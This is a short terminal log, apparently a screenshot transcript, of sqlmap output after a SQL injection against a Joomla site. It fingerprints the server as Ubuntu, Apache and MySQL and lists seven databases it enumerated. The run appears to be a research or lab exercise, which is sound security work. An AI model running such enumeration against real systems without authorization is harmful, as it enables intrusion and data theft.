 [11:06:24] [INFO] confirming MySQL
[11:06:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[11:06:24] [INFO] fetching database names
[11:06:24] [INFO] used SQL query returns 7 entries
[11:06:24] [INFO] resumed: information_schema
[11:06:24] [INFO] resumed: joomla
[11:06:24] [INFO] resumed: mysql
[11:06:24] [INFO] resumed: nss
[11:06:24] [INFO] resumed: performance_schema
[11:06:24] [INFO] resumed: phpmyadmin
[11:06:24] [INFO] resumed: sys
available databases [7]:
[*] information_schema
[*] joomla
[*] mysql
[*] nss
[*] performance_schema
[*] phpmyadmin
[*] sys
[11:06:24] [INFO] fetched data logged to text files under '/home/amish/.sqlmap/output/
[*] shutting down at 11:06:24
nss-amish@kali:~/Research/joomla-sqli$